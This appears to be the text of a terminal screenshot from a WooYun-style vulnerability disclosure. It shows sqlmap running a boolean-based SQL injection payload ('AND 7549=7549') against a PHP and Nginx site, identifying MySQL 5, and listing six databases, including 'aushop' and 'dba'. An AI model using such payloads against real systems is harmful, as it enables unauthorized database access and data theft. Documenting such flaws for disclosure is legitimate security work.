 sqlmap — bash — 80×24
Payload: searchcon=74461 AND 7549=7549&x=28&y=31
---
[12:46:27] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:46:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Nginx
back-end DBMS: MySQL 5
[12:46:27] [INFO] fetching database names
[12:46:27] [INFO] fetching number of databases
[12:46:28] [INFO] resumed: 6
[12:46:28] [INFO] resumed: information_schema
[12:46:28] [INFO] resumed: aushop
[12:46:28] [INFO] resumed: dba
[12:46:28] [INFO] resumed: monitor
[12:46:28] [INFO] resumed: mysql
[12:46:28] [INFO] resumed: test
available databases [6]:
[*] aushop
[*] dba
[*] information_schema
[*] monitor
[*] mysql
[*] test
www.wooyun.org